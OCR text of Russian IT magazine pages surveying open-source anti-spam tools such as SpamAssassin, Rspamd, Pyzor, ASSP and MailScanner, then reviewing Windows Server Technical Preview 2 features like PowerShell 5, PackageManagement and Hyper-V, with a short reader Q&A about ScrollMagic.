Релиз хорошо обкатывается, а поэтому после анонса готов к промышленной эксплуатации. Для хранения статистических данных могут использоваться СУБД: MySQL, PgSQL, Redis, BDB и другие. Установка в общем несложна, количество зависимостей невелико; хотя, оно меняется от версии к версии, и нужно быть внимательным. Плюс: нужный пакет есть в репозиториях. В Сети можно найти множество руководств по интеграции с любым решением, поэтому сложностей никаких.

В поставке также идет несколько утилит sa-\* для различных целей администрирования. Все настройки производятся в конфигурационном файле /etc/ spamassassin/local.cf. После установки SpamAssassin практически всегда требует тонкой подстройки параметров и обучения на нормальных и спам-письмах. Задачу упрощает наличие интерфейсов к SpamAssassin. Такие модули есть в Webmin, Usermin, где они входят в стандартную поставку, и в Maia Mailguard. Небольшой список модулей можно найти на этой странице.

![](_page_33_Picture_861.jpeg)

![](_page_33_Figure_11.jpeg)

B Webmin доступен модуль для конфигурирования SpamAssassin

Некоторые фронтенды для управления email-серверами и электронной почтой через веб также содержат специфические настройки; а также есть онлайновые генераторы конфигурационного файла, позволяющие сформировать нужные настройки, просто ответив на вопросы.

![](_page_33_Picture_862.jpeg)

Генератор настроек SpamAssassin

#### **RSPAMD**

Rspamd изначально разрабатывался россиянином Всеволодом Стаховым как замена неповоротливому SpamAssassin для фильтрации спама в почте Rambler. Он подходит для систем различного масштаба от небольших почтовых серверов до крупных почтовых систем, умеет интегрироваться в различные МТА (в документации описаны Exim, Postfix, Sendmail и Haraka) или работать в режиме SMTP-прокси.

Система оценки сообщений такая же, как в SpamAssassin, в частности на основании разных факторов: регулярных выражений, блок-листов DNS, белых, серых, черных списков, SPF, DKIM, статистики, хешей (fuzzy hashes) и прочего — только в работе используются другие алгоритмы. Многие операции оптимизированы, наиболее частые и легкие правила используются первыми, что позволяет снизить нагрузку и уменьшить вероятность тяжелой обработки. Для небольших и средних организаций подходят настройки из коробки. Обеспечивается легкое горизонтальное масштабирование, синхронизация статистики между мастер-узлом и подчиненными, мониторинг работы, возможность выдерживать всплески загрузки. Событийно-управляемая модель обработки позволяет без блокировок работать с несколькими сообщениями одновременно. Изначально адаптирован для работы на многопроцессорных системах.

В Rspamd поддерживается расширение при помощи плагинов, которые могут быть написаны на С и Lua, есть простая возможность добавления новых фильтров и алгоритмов обработки писем. В поставке уже есть несколько готовых модулей, которые можно отключить или подключить по мере необходимости. При загрузке стартует master-процесс, производящий считывание конфигурации и базовые проверки и запускающий несколько процессов-обработчиков (workers), каждый из которых может иметь свое назначение (обработка сообщений, SMTP-прокси, хеш и так далее). Все это регулируется в конфигурационном файле.

Для удобной настройки правил, веса и списков, сканирования и просмотра статистики разработчиками предлагается простой, понятный и, главное, встроенный веб-интерфейс на HTML5/JS. Для запуска его нужно просто активировать в настройках. Изначально rspamd разрабатывался с расчетом на управление через веб-интерфейс. Первое время базовые настройки сохранялись в XML-файле, в последних релизах уже используется совместимый с JSON UCL-формат, принятый в nginx, который так же удобно парсить. Именно поэтому базовые параметры (вес и пороги срабатывания, пути к журналам, включение фильтров и прочее) настраиваются через UCL-файлы. Файлов несколько, так как отдельные установки представлены своими файлами (это удобно), все они подключаются в rspamd.conf. Для правил и более тонкой настройки работы rspamd оставлена возможность конфигурирования из Lua (перекрывая XML-конфиги) в rspamd.lua.

![](_page_33_Figure_21.jpeg)

B rspamd доступен веб-интерфейс

Rspamd позволяет указать некоторые данные как динамические (dynamic maps), которые проверяются во время выполнения с обновлением данных в случае их изменения. Поддерживаются файловые и НТТР-карты. Для обучения, проверки писем и мониторинга rspamd можно использовать консольный клиент rspamc.

Распространяется по BSD-лицензии. Ориентирован на применение только в \*nix-системах. Пакет есть в портах FreeBSD и репозитории CentOS, universe-репозитории некоторых версий Ubuntu и Debian (правда, далеко не последние версии). Остальным придется собирать из исходников.

В настоящее время rspamd еще не достиг релиза, хотя текущий номер (0.9.4) отражает скорее требование разработчиков, чем информацию о законченности продукта.

#### **RAZOR/PYZOR**

Обнаружение и распознавание спама в потоке - задача, забирающая достаточное количество ресурсов, а варианты спам-писем при этом практически неиссякаемы. Как и в случае с вирусами, один из методов решения - использовать распределенную сеть датчиков, обнаруживающих спам на максимальном количестве систем. Далее генерируется сигнатура, упрощающая распознавание спама и не требующая большого количества вычислительных мощностей. Чтобы систему нельзя было запутать незначительными изменениями исходного спам-сообщения, используются алгоритмы получения нечетких сигнатур. Полученный хеш сравнивается с данными в централизованной базе: в случае обнаружения совпадения такое сообщение помечается как спам и может быть отброшено на раннем этапе. В результате такая антиспам-система работает быстро, практически не дает ошибок и незаметна для пользователей. Практика показывает, что такой простой метод даже в самых сложных случаях позволяет легко отсеять более 80% спам-писем. По такому принципу работает Razor, написанный на Perl. Он используется как самостоятельно, так и в качестве аддона к SpamAssassin. В последнем случае он дает возможность начать отсев спама с ходу без предварительного обучения байесовского анализатора. Единственный минус - проект не развивался с 2007 года. Pyzor представляет собой версию Razor, написанную на Python. Кроме кода клиента, предлагается и серверная часть, позволяющая развернуть свою базу. Пакет есть в репозиториях дистрибутивов. Рекомендуемый разработчиками способ установки Pyzor — через PIP. Для хранения информации может использоваться GDBM (для небольших нагрузок), MySQL или Redis. Все настройки производятся в нескольких файлах каталога ~/. pyzor. В файле config, в servers прописываются серверы, с которыми работает клиент. По умолчанию публичный сервер проекта - public.pyzor.org: 24441. Файл config при установке из пакетов не создается, но на сайте есть хороший пример.

Для ручной проверки сообщений, получения информации, статистики, управления локальным белым списком используется консольная утилита pyzor. При первом подключении к серверу будет сгенерирован дайджест:

#### \$ pyzor check < message.eml

Входной файл может быть в трех форматах: сообщение по RFC5321, mbox и дайджест Pyzor. Есть коммерческая версия Razor, предлагаемая компанией Cloudmark. По аналогичной технологии — проверка контрольных сумм и сверка с базой — работает и Distributed Checksum Clearinghouse.

#### **ASSP**

Спам нужно останавливать до SMTP-сервера, у которого и так большая нагрузка, кроме того, спам-фильтры в этом случае настраивает админ, а не пользователи, которые чаще запутывают ситуацию, чем помогают. Поэтому ASSP, или Anti-Spam SMTP Proxy, - один из самых популярных и любимых проектов среди сисадминов. Он представляет собой платформонезависимый SMTP-прокси-сервер, принимающий сообщения до МТА и анализирующий его на спам. После анализа нормальное сообщение переправляется дальше на SMTP-сервер и попадает в трафик нормальной почты. Иначе письмо блокируется, отправителю посылается сообщение об ошибке, а письмо ложится в коллекцию спама. Есть режим Test Mode, когда сообщение не блокируется, а помечается тегом и доставляется получателю.

Поддерживаются все популярные технологии: белые и серые списки, байесовский фильтр, DNSBL, DNSWL, URIBL, SPF, DKIM, SRS, проверка на вирусы (с ClamAV), блокировка или замена вложений и многое другое. Обнаруживается кодированный MIME-спам и картинки (при помощи Tesseract). Поддерживаются SSL/TLS-соединения, имеется клиент для проверки валидности сертификатов. Ведется автоматический белый список клиентов, список необрабатываемых адресов и доменов, защита от пересылки почты третьими лицами. Для проверки спама может подключаться в качестве модулей Razor и DCC. Возможности расширяются при помощи модулей, все они доступны на сайте проекта. Есть функция архивирования спам-писем на РОРЗ-сервере. Генерируется статистика в SVG-файл.

Практически все настройки производятся через веб-интерфейс, по умолчанию используется http://127.0.0.1:55555/, данные для входа - root/ nospam4me. Но готовься: параметров там очень много, и придется потратить время, чтобы все обойти. Для хранения данных по умолчанию используется BerkeleyDB, можно подключить MySQL, DB2, PgSQL, Firebird. Возможна синхронизация настроек между двумя серверами ASSP и автоматическое обновление движка и модулей через PPM или CPAN.

Config ASSP (ASSP.nospam) Host: mint17 @ 127.0.1.1 - Mozilla Firefox  $\pm$ **@** Config ASSP (ASSP.nospa... × <del>↓</del> ?☆自 DuckDuckGo  $\blacklozenge$  localhost:55555  $\bullet$  G  $\equiv$ News **T** White/Redlist/Tuplets **Recipient Replacement Test View Maillog Tail Worker/DB/Regex Status** ASSP version 2.4.3(15075) **Mail Analyzer Info and Stats SMTP Connections O Shutdown/Restart Donations** • ASSP (console mode) - Configuration (root) Expand All Collapse All sorted manage users mobile view Apply  $\bullet$ logout **Configuration Synchronization and Sharing** Network Setup<sup>®</sup> **SMTP Session Limits** d Main **El Configuration Synchronization Group definition** Ind Sharing SPAM Control o <mark>⊟ Network Setup</mark> O n <mark>∃</mark> SMTP Session Limits Copy Spam & Ham Group definition E SPAM Control <sup>O</sup> **SPAM Lover/Hater** g <mark>∃</mark> Copy Spam & Ham **No Processing** E SPAM Lover/Hater **No Processing** Whitelisting **E** Whitelisting Relaying **E** Relaying Recipients/Local Domains **Recipients/Local Domains** Validate Helo **Validate Helo** Validate Sender E IP Blocking **Validate Sender** El SenderBase / Whois <sup>O</sup> **E** PenaltyBox  $\bullet$ **IP Blocking** Delaying/Greylisting <sup>O</sup> SenderBase / Whois <sup>O</sup> SPF/DMARC/SRS O **EDNSBL** O PenaltyBox<sup>®</sup> **E** URIBL El Attachment Blocking Delaying/Greylisting El ClamAV and FileScan **SPF/DMARC/SRS** Regex Filter / Spambomb O **Bayesian and Hidden Markov DNSBL** Model (HMM) Options  $\leq$  1) 0 <mark>お</mark> Config ASSP (ASSP.nospam) ... **••** Терминал - mc [root@mint1... 

ASSP настраивается при помощи веб-интерфейса

В настоящее время актуальна вторая версия ASSP, поддерживающая множество новых функций, включая IPv6 и Multithreading, поэтому рекомендуется использовать ее. Разработка V1 прекращена в конце 2014 года, и со временем прекратится выпуск багфиксов, хотя нужно признать, что она несколько «легче» V2.

ASSP можно устанавливать отдельно или на том же сервере, что и SMTP. При развертывании ASSP занимает 25-й порт (опциональ-

![](_page_33_Picture_39.jpeg)

Подпись к видео

но 465-й и 587-й), поэтому, если SMTP-сервер расположен на той же машине, рабочий порт необходимо будет перенастроить. Версия 2 может работать в режиме прозрачного прокси.

Документация проекта не всегда внятная, а инструкции в Сети нередко уже устаревшие, но при наличии некоторого опыта разобраться можно. Тем более что после установки все работает из коробки, а дальше помогает веб-интерфейс. Правда, некоторые параметры не представлены в веб-интерфейсе, поэтому для более тонкой подстройки следует заглянуть в конфигурационный файл. В основных репозиториях дистрибутивов пакета ASSP нет. Для установки в \*nix и Win проект предлагает архив, все зависимости при этом необходимо установить вручную. По умолчанию настроен Test Mode, после обучения на примерно тысяче писем можно включать режим блокировки.

#### **MAILSCANNER**

MailScanner представляет собой all-in-one решение для проверки почты на наличие вирусов и спама, борьбы с фишинговыми письмами. Он анализирует содержание письма, блокируя некоторые атаки, направленные на email-кли-

ентов и HTML-теги, проверяет вложения (запрещенные расширения, двойные расширения, зашифрованные архивы и прочее), контролирует подмену адреса в письме и многое другое. Есть возможность создания белого списка, архивирования почты определенной группы пользователей.

Реализованы и собственные правила, позволяющие администратору управлять почтой по любому критерию, в том числе и реализуя нечто вроде DLP. При помощи правил можно легко конвертировать HTML в некоторых сообщениях в текст. Есть еще одна технология, позволяющая предотвратить утечку информации, - МСР (Message Content Protection), в этом случае производится запуск дополнительной копии SpamAssassin, но без активации антиспам-проверок. Администратор указывает в файле ключевые слова и действия, которые должны произойти при их появлении.

MailScanner легко интегрируется с любым МТА, в поставке есть готовые конфигурационные файлы. Помимо собственных наработок, он может использовать сторонние решения. Например, проверка на вирусы может производиться одним из более чем двадцати движков. Конечно, разработчики рекомендуют ClamAV, но в списке практически все популярные, в том числе и коммерческие решения. Для проверки на спам может использоваться SpamAssassin.

MailScanner написан на Perl (около 50 тысяч строк) и распространяется под лицензией GNU GPL. Разработки стартовали в 2001 году, с тех пор его загрузили более миллиона раз, и он используется для защиты от вирусов и спама в тысячах организаций по всему миру. MailScanner служит основой некоторых систем борьбы со спамом промышленного уровня (например, Mailborder) или <u> Вагима</u>. Весь процесс полностью контролировался одним человеком - Джулианом Филдом (Julian Field), остальные разработчики не имели доступа к ветке Git. С 2014 года его заменил Джерри Бентон (Jerry Benton).

Официально поддерживаются Red Hat / CentOS, Debian, Ubuntu LTS, SuSE и FreeBSD, хотя будет работать и на любом другом \*nix. Установку и конфигурированиесложныминазватьнельзя. Всепараметрыпрописываютсяв MailScanner. conf и хорошо комментированы: в большинстве случаев достаточно указать антивирус и антиспам-программу. Кроме этого, сегодня доступны модуль к Webmin и веб-интерфейс MailWatch, делающие установку более наглядными.

![](_page_33_Picture_863.jpeg)

K MailScanner доступно несколько интерфейсов

### **SCROLLOUT**

Свободные решения традиционно считаются более сложными в настройке и требуют некоторого опыта, но это легко решаемо. Scrollout F1 представляет собой преднастроенный и автоматически конфигурируемый почтовый шлюз с защитой от вирусов и спама, распространяемый по лицензии GNU GPL v2. Предлагается веб-интерфейс, написанный на PHP, и скрипты оболочки с преднастройками ко множеству открытых продуктов - Postfix, getmail4, Razor, SpamAssassin, Pyzor, FuzzyOCR, ClamAV, OpenSSL, Mailgraph и другим. Обеспечивается антивирусная и антиспам-проверка, геофильтрация по нескольким параметрам, проверка при помощи DKIM, простое создание адресов-ловушек, резервное копирование почты на специальный адрес и многое другое. Основой всего является Linux (официально поддерживается Debian и Ubuntu).

Установка Scrollout F1 возможна двумя способами: на чистое «железо» при помощи подготовленного ISO или на «чистый» Debian/Ubuntu. Также предлагается в виде сервиса.

Как альтернативу можно рассматривать **MailCleaner**, который распространяется в виде ISO и требует установки на чистый компьютер, или Е.F.A. Project, представленный в виде образа для VMware или Hyper-V.

![](_page_33_Picture_864.jpeg)

Настройка уровня «агрессивности» компонентов системы в Scrollout

#### СПАМ В КАРТИНКАХ

В 2006 году алгоритмы борьбы со спамом уже практически полностью блокировали его распространение, но спамеры придумали новый способ — картинки, эффективно преодолевающие все фильтры, поскольку те были рассчитаны лишь на работу с текстом. Пик спама такого рода пришелся на 2007 год, затем было несколько вспышек. Как ответ на угрозу стартовало несколько open source проектов, задача которых — определение спама в рисунках; все они ориентированы в основном на использование в качестве модуля SpamAssassin: FuzzyOcrPlugin, Image Cerberus, BayesOCR, OcrPlugin и Tesseract-OCR.

Принцип работы прост: файл обычно преобразуется в PNM, затем передается в дост, который возвращает текст. Все это требует некоторых ресурсов. Разработки нацелены на англоязычное население, качество распознавания оставляет желать лучшего, поэтому, как правило, требуется дополнительная обработка; но большая часть спама отсеивается при помощи ставших уже стандартными методов, и сегодня применение специальных решений нужно не всегда. Ж

![](_page_34_Picture_1.jpeg)

В октябре прошлого года была представлена новая версия Windows Server. На сегодня мы уже имеем Technical Preview 2. Как и следовало ожидать, нововведения касаются виртуализации, подсистемы хранения, сети и возможностей управления. Изменений много, некоторые неочевидны и скрыты в недрах API, часть еще не работают и слабо документированы но уже можно делать некоторые выводы.

![](_page_34_Picture_3.jpeg)

#### О РЕЛИЗЕ

Все последние релизы, следуя концепции «Better together», МЅ всегда представляла в тандеме: вместе с клиентской ОС сразу выходила и серверная. И сами ОС появлялись традиционно в октябре-ноябре. В случае с Win 10 корпорация решила отойти от этой установившейся практики: если финальная версия Win 10 будет доступна в виде бесплатного обновления для устройств на Win 7 и Win 8.1 уже 29 июля 2015 года, то серверная часть выйдет «где-то в 2016 году». При этом следующая версия System Center Configuration Manager будет представлена уже осенью этого года.

Почему так? Предположения выдвигаются разные. Одни считают, что программисты MS наделали столько ошибок, что исправить их в срок невозможно, поэтому и Previews чуть запаздывали. Более правдоподобной выглядит версия, что корпорации нужно время, чтобы убедить пользователей переходить сразу в облако, где новые возможности будут представлены раньше. Хотя, с другой стороны, некоторые из заявленных инструментов и функций на момент ТР2 просто не работали - может, действительно не успевают?

Но есть еще один момент: поддержка Win2k3 официально заканчивается 14 июля 2015 года, и единственная доступная серверная версия для миграции - это Win2k12R2, которая как бы скоро станет уже не новой. В общем, вопросов по релизу много.

Называют в документации новую серверную ОС по-разному. Чаще просто Windows Server Technical Preview, но в майских постах на blogs.technet.com она проскакивает уже как Windows Server 2016 Technical Preview. Конечно, это все может поменяться, так что дальше в тексте мы будем использовать просто аббревиатуру ТР2.

Скачать тестовую версию ТР2 можно по этому адресу. Минимальные системные требования по сравнению с предыдущим релизом не изменились: 1,4 Гц х64, 512 Мбайт RAM и 32 Гбайт HDD. Для загрузки предлагается образ ISO или VHD, также можно попробовать новую ОС в Azure.

#### ПОЛЬЗОВАТЕЛЬСКИЙ ИНТЕРФЕЙС

Процесс установки не изменился. А вот названия при выборе типа установки путают. Теперь версия с GUI как таковая не существует. Очевидно, что система ориентируется на облако, а управлять ей будем удаленно. Рекомендуемый режим (предлагается по умолчанию) соответствует Core Server, после входа получим консоль и можем вызвать менеджер задач по <Ctrl + Alt + Del>. Другой вариант подписан как with local admin tools, здесь в дополнение получим Server Manager. При необходимости, как и раньше, можно добавить GUI, установив компонент Desktop Experience, но обратно его убрать невозможно (по крайней мере в TP2).

![](_page_34_Picture_835.jpeg)

В интерфейсе Windows Server TP2 убрано все лишнее

В Windows 8 у пользователей много нареканий вызывало новое меню «Пуск», которое больше подходило для планшета, чем для рабочей станции. Серверную Windows 2012 эта участь также не миновала, и вместо классического меню «Пуск» мы получили начальный экран в стиле Metro. В Win 10 представлен новый вариант, в котором совмещены идеи старого меню и «живых плиток» из Win 8. Но в серверную ОС многие новые фишки из десктопа не дошли - точнее, они были в ранних билдах, а затем начали пропадать. В Server TP2 плиток по умолчанию нет, имеем привычное меню, но при желании в настройках можно вернуть экран Metro. Появилась поддержка виртуальных рабочих столов Task View, знакомых пользователям Linux и Mac. Теперь организовать работу с несколькими открытыми приложениями стало проще. Быстро выбрать нужный помогают эскизы. Приложения можно перемещать между рабочими столами, при закрытии виртуального рабочего стола все открытые в нем приложения перемещаются на соседний. Из других особенностей хочется отметить наличие Windows Server Antimalware, защищающего сервер от вредоносного ПО «из коробки», то есть теперь не требуется покупать и ставить дополнительное ПО. Управлять настройками можно при помощи WMI, PowerShell (командлеты \*-MpPreference) или групповой политики, обновления производятся через Windows Update. При необходимости можно установить и GUI.

#### PS> Install-WindowsFeature Windows-Server-Antimalware-GUI

![](_page_34_Figure_16.jpeg)

В состав серверной версии входит антивирус Windows Server Antimalware

#### **POWERSHELL V5**

ОС включают в себя PowerShell 5 (WMF 5.0), предлагающий новые возможности и усовершенствование старых функций. Так, стало удобнее работать с консолью: ее «раскрасили», и теперь команды, параметры и значения показываются разным цветом, проще ориентироваться в большом выводе. Раньше история команд сохранялась в текущей сессии, после закрытия консоли или выключения компьютера приходилось вспоминать сложный запрос, введенный еще вчера, — теперь же оболочка помнит 4096 последних команд, которые сохраняются в%userprofile%\AppData\Roaming\PSReadline. Изменять настройки консоли можно при помощи командлетов Get | Set-PSReadlineOption.

Также ранее консоль PowerShell не любила специальных символов (всяческих «не таких» кавычек), и при попытке выполнить скопированную из браузера команду мы нередко получали ошибку. Теперь несовместимые специальные символы автоматически очищаются и преобразуются в безопасный эквивалент.

Новая фишка PowerShell JEA (Just Enough Admin) позволяет предоставлять пользователям доступ только к конкретным функциям, ограничивая возможность pass the hash атак. В настоящий момент не входит в комплект. Чтобы ее использовать, необходимо установить модуль xJEA. И главное - в PowerShell v5 стали доступны классы, появились директивы Class, Enum и другие.

Вывод Get-Command | measure сразу после установки системы показывает 1504 командлета (в PS4 1301), и это только в базовом наборе. Новинок много. Например, новый командлет New-TemporaryFile позволяет создавать временные файлы одной командой, набор командлетов Get/Set-Clipboard позволяет организовать обмен информацией с буфером обмена сессии PS (поддерживаются картинки, текст и прочее), командлеты модуля Microsoft. PowerShell. Archive - работать с архивами, Clear-RecycleBin - очищает корзину на указанном диске.

Некоторые командлеты получили новые возможности: так, теперь редактировать и копировать файлы из удаленной системы и на нее при помощи New-PSSession проще простого:

#### PS> \$session = New-PSSession -ComputerName computer name PS> Copy-Item -ToSession \$session -Path C:\file.ps1 -Destination C:\

Возможна удаленная отладка скриптов и детальная трассировка в журнал Event Tracing for Windows. Отладку упрощают ряд командлетов Runspace (входят в Microsoft.PowerShell.Utility). Новый модуль SoftwareInventoryLogging, содержащий одиннадцать командлетов, дает возможность производить инвентаризацию софта:

#### PS> Get-Command -Module SoftwareInventoryLogging | select Name

Но самым интересным стало появление модулей установки программ PackageManagement (ранее OneGet), модулей PowerShellGet и управления сетевыми коммутаторами NetworkSwitchManager. Собственно, они были частично анонсированы еще в PS4, когда появился репозиторий ПО Chocolatey и возможность установки из него программ и модулей. Чтобы поставить Chrome, не нужно лезть на сайт Google - достаточно просто ввести команду в консоли:

#### C:\> choco install googlechrome

Теперь все это официально входит в комплект и используется PS. PackageManagement фактически еще одна фишка из мира \*nix, позволяющая ставить программы из централизованного репозитория одной командой. Это упрощает поиск ПО, его обновление и безопасность системы. Можно работать с несколькими репозиториями и создавать свои. Набор командлетов получаем командой

#### PS> Get-Command -Module PackageManagement PS> Get-Command -Module PowerShellGet

Назначение их понятно: получение источников ПО (Get-PackageSource), поиск пакета (Find-Package), получение пакета без установки (Get-Package), установка (Install-Package) и так далее:

#### PS> Install-Package googlechrome

Кстати, в Get-Command появился новый параметр - ShowCommandInfo, который форматирует вывод PSObjects.

В Chocolatey на сегодня насчитывается 2820 приложений. Единственный минус — система поиска приложений несовершенна, желательно знать название более точно. Если ввести

#### PS> Find-Package Chrome

то будет найден xChrome. А так - все работает. Функция Desired State Configuration (служба настройки требуемого состояния) дополнена новыми возможностями. И что совсем интересно - появилась реализация **PowerShell DSC for Linux**. То есть теперь при помощи DSC можно без проблем управлять конфигурацией разнородных сред. Добавим сюда еще анонс о возможности работы в Win с OpenSSH. Кстати, cmd.exe никуда не делся, как и все привычные консольные команды: ipconfig, netstat, route и другие.

![](_page_34_Picture_836.jpeg)

Теперь приложения можно ставить «как в Linux»

#### **HYPER-V И STORAGE SERVICES**

Функции этих двух ролей очень тесно связаны между собой, поэтому не будем их разделять. Для включения Hyper-V теперь необходимо, чтобы процессор поддерживал **технологию SLAT**, - раньше это требование касалось только клиентских Win 8/8.1, теперь и серверной ОС. Все современные чипы уже поддерживают эту технологию (в Intel - EPT, в AMD - NPT), поэтому проблем здесь никаких.

Виртуальные машины получили новый формат с более высокой степенью защиты от сбоев на уровне хранилища: VMCX используется для хранения данных конфигурации VM, а VMRS для runtime-данных. Формат бинарный, а не XML, редактировать его вручную не получится. Обновления интеграционных компонентов для гостевых ОС распространяются через Windows Update. Это очень хорошо: теперь процессом могут управлять сами пользователи и не придется, как раньше, возиться с vmguest.iso. Возможно горячее добавление виртуальных сетевых адаптеров и памяти для гостевых Win и Linux. Для Linux поддерживается безопасная загрузка (secure boot).

Реализовано так называемое прозрачное обновление кластера (Cluster Operating System Rolling Upgrade), то есть узел Hyper-V с новой ОС будет работать в одном кластере с Win 2012R2. При этом виртуальные ОС можно свободно перемещать и импортировать между ними в любую сторону (в Win 2012 и Win 2012R2 можно было только на вторую ОС). Для управления смешанным кластером следует использовать обновленный диспетчер Hyper-V, входящий в состав ТР2. Вообще, диспетчер Hyper-V из состава ТР2 обеспечивает управление хостами всех старых ОС за исключением Win2k8R2. Но все VM в смешанном кластере будут создаваться и работать на уровне Win 2012R2 (версия 5); то есть их уровень при перемещении не меняется и новые функции действовать не будут.

Текущую версию проверить просто:

#### PS> Get-VM \* | Format-Table Name, Version

После того как ОС на всех узлах кластера будут обновлены до ТР2, следует вручную обновить версию конфигурации узлов кластера при помощи командлета Update-ClusterFunctionalLevel. После этого будет доступна возможность обновления версии отдельных VM до 6-й (с изменением формата файлов). Для этого следует остановить VM и выполнить на хосте Update-VmConfigurationVersion имя\_VM. Но теперь добавить новый узел с Win 2012R2 в кластер и перемещать на такую систему VM v6 невозможно, так как не предусмотрен обратный откат с v6 на v5.

В Win 2012R2 появилась возможность задавать пороги IOPS для конкретного виртуального жесткого диска VM: теперь добавились политики Storage QoS, позволяющие управлять минимальным и максимальным порогом для виртуального HDD отдельной VM или группы VM, обеспечивая нужный SLA, мониторинг и статус.

Снапшоты в VM — это уже стандартная функция. В новой ОС появились так называемые Production Checkpoints, позволяющие создавать снимок внутри гостевой VM Win (для Linux с некоторыми оговорками) при помощи службы VSS и быстро откатываться до нужной версии, когда необходимо. При желании можно, конечно, использовать стандартное сохранение состояния через Saved State.

Анонсирована новая функция Storage Replica, обеспечивающая блочную синхронную репликацию между серверами по протоколу SMB3, зеркалируя данные между серверами. Это позволяет реализовать разные сценарии отказоустойчивости без потерь данных на уровне файловой системы. И главное: теперь для организации отказоустойчивых кластеров достаточно софта от MS, нет необходимости закупать оборудование сторонних производителей, подойдет обычный сервер с «кучей дисков». Асинхронная репликация никуда не делась, но не обеспечивает стопроцентного сохранения информации и применяется при размещении узлов кластера в удаленных сайтах.

Упрощено использование нескольких (альтернативных) учетных данных для входа на разные хосты в диспетчере Hyper-V. Обновленный протокол для связи с удаленными хостами Hyper-V (WS-MAN + CredSSP, Kerberos или NTLM) позволяет выполнять живую миграцию без предварительного включения ограниченного делегирования в Active Directory. Использование стандартного открытого по умолчанию 80-го порта упрощает конфигурацию.

#### **CETb**

Новинки в сетевых функциях также тесно связаны с виртуализацией - в частности, с возможностью создания и управления большим количеством IP и подсетей. Виртуальная инфраструктура требует возможности настройки сети на уровне L2. Модуль NetworkSwitchManager содержит девятнадцать командлетов и позволяет просматривать настройки сетевых коммутаторов и управлять ими:

PS> Get-Command \*-NetworkSwitch\*

![](_page_34_Picture_837.jpeg)

Командлеты модуля NetworkSwitchManager

В Win 2012 появились функции, позволяющие строить поверх физической сети виртуальные сети, к которым могли подключаться клиенты при помощи мультитенантного VPN. Это дает достаточную гибкость при использовании технологий виртуализации. Только инструменты управления были несовершенны. Но в ТР2 появилась новая роль Network Controller, предоставляющая возможность автоматизировать настройки физических и виртуальных сетей, а также управлять ими в дата-центре при помощи SCCM2012, SCVMM или SCOM. Поддерживаются VM и виртуальные коммутаторы Hyper-V, физические маршрутизаторы, брандмауэр и VPN-шлюзы. Функция балансировки нагрузки позволяет использовать несколько серверов, обеспечивая высокую доступность и масштабируемость.

Сервер DHCP больше не поддерживает Network Access Protection (NAP). Защита доступа к сети для DHCP-зон появилась в Win2k8, в Win 2012R2 ее объявили как deprecated, и теперь она удалена. Убраны и все связанные политики: сервер теперь будет игнорировать запросы о соответствии требованиям (statement of health) от клиентов DHCP, поддерживающих NAP, а сами клиенты будут помечаться как несовместимые.

Для DNS-сервера появилась возможность записи событий аудита и аналитики в журнал событий. По умолчанию она отключена, но активировать ее можно в Event Viewer: в разделе Application and Services Logs находим DNS-Server и в контекстном меню View отмечаем Show Analytic and Debug Logs. Журналы DNS совместимы с клиентскими Event Tracing for Windows (ETW) приложениями вроде LogMan, Tracelog, EtwDataViewer.

![](_page_34_Figure_59.jpeg)

![](_page_34_Figure_60.jpeg)

Второе большое нововведение в DNS-сервере - появление политик DNS (DNS Policies). Теперь DNS-серверу можно указать, как реагировать на запрос в зависимости от IP-клиента, подсети, протокола, домена, типа запроса и времени суток. Таким образом можно легко организовать балансировку нагрузки или перенаправлять трафик на нужный ресурс. Например, если компания имеет региональный сайт, то локальный клиент будет направлен именно на него, остальные получат IP общего сайта. В интерфейсе DNS Manager никаких настроек, связанных с DNS Policies, нет - для создания политик и управления

ими следует использовать командлеты \*-DnsServerQueryResolutionPolicy. В новой версии Remote Desktop Services оптимизирован RemoteFX: в частности, поддерживается OpenGL 4.4 и OpenCL 1.1 API, можно выделять большее количество видеопамяти. В состав сервера входит роль MultiPoint Services, позволяющая совместно работать на одном компьютере нескольким пользователям.

В предыдущих версиях при создании безопасного site-to-site (S2S) соединения приходилось немного повозиться. Теперь для Windows Server Gateway можно использовать более простой протокол GRE (Generic Routing Encapsulation). Он поддерживается большинством маршрутизаторов, обеспечивает высокую скорость подключения, позволяет маршрутизировать несколько виртуальных и физических сетей, не создавая дополнительные туннели. Управление производится при помощи специальных командлетов \*-VpnS2SInterface.

Объявлены новые возможности в IPAM (некоторые пока не реализованы): визуализация всех записей DNS-ресурсов, относящихся к IP-адресу, автоматизированная инвентаризация IP-адресов на основе этих записей, управление жизненным циклом IP-адресов для DNS и DHCP.

#### ДРУГИЕ ПРОДУКТЫ

Обновлен Microsoft Identity Manager 2015 (МІМ), в котором появилось еще несколько функций. Так, в AD добавлена возможность Privileged Access Management (РАМ), представляющая собой особый лес, который находится в доверии к существующему и обеспечивает изоляцию для выполнения задач с правами администратора пользователям специальной shadow group. Основная фишка таких групп в том, что туда участники добавляются на четко установленное время, необходимое для выполнения задачи. Срок членства заложен в тикет Kerberos. Соответственно, обновлены средства мониторинга, позволяющие определить, кто запросил доступ и кому он предоставлен, и отслеживать деятельность пользователя.

Комплект Windows ADK пополнен новым инструментом Windows Imaging and Configuration Designer (Windows ICD), предназначенным для интеграторов и ОЕМ-поставщиков. При помощи простого мастера можно создать новый установочный образ Win или установочный пакет без знания ключей DISM и командлетов PowerShell. Также отпала необходимость в сторонних инструментах вроде **DISM GUI**.

![](_page_34_Picture_838.jpeg)

Windows ICD позволяет просто настроить загрузочный образ

#### **ВЫВОД**

Это далеко не все изменения. Новая ОС активно развивается, корпорация взаимодействует с сообществом, и постоянно мелькает информация о функциях, которые появятся в будущем. Ждем релиза. Э

Q Какой плагин можешь посоветовать для плавного скроллинга страницы? Речь идет об анимации, которая проигрывается по мере прокрутки страницы.

J

**А Попробуй для своих проектов** [ScrollMagic.](http://goo.gl/FuF51U) В качестве движка анимации выбран GreenSock — это прекрасная библиотека для скриптовой анимации на Flash, которая поддерживает и JavaScript. По ссылке есть все необходимые инструкции для того, чтобы скачать и начать использовать данный инструмент, успехов.

